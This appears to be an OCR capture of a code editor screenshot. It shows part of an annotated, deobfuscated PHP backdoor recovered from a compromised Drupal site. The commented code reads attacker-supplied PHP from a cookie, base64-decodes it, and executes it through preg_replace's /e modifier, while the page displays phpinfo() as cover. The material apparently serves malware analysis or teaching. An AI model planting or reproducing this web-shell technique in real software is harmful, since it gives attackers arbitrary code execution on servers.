 Sublime Text 2 File Edit Selection Find View Goto Tools Project Window Help 82% Wed 5:38 PM
deobfuscate.php — untitled UNREGISTERED
Notes.txt × Drupal deobfuscate.php × exploit.php × inject.php × secure_file_permissions.sh × .htaccess × reset-exploitable.sh × new-site.sh ×
65 *
66 * I could use this same technique to execute any code I want on the exploited
67 * server, but we know in this case that the attacker is mainly interested in
68 * loading backdoors onto the file system. In the original script this cookie
69 * was called "Kcqf1".
70 */
71 $arbitrary_code_to_run = $base64_decode($_COOKIE['arbitrary_php_to_run']);
72
73 /**
74 * This is leveraging a known weakness in preg_replace, which allows the
75 * second argument to be evaluated as PHP code. So the actual find/replace
76 * operation is not important here. "292" is just a made up character set, it
77 * could be any string or integer. preg_replace is going to execute my PHP
78 * code supplied in the $arbitrary_code_to_run variable, and search through
79 * this code for the number 292 and replace any instances of that number with
80 * 292. Again, 292 is just a made up number it could be literally anything.
81 * The key here is that I am executing PHP code, the fact that I subsequently
82 * do a find and replace on that code is unimportant.
83 *
84 * @see https://php.net/manual/en/reference.pcre.pattern.modifiers.php#reference.pcre.pattern.modifiers.eval
85 */
86 $preg_replace("/292/e", $arbitrary_code_to_run, 292);
87 }
88 /**
89 * Lastly, if you actually attempt to navigate to this page, you will simply
90 * see the output of phpinfo();
91 */
92 phpinfo();
93
Line 87, Column 2 38 misspelled words Spaces: 2 PHP
php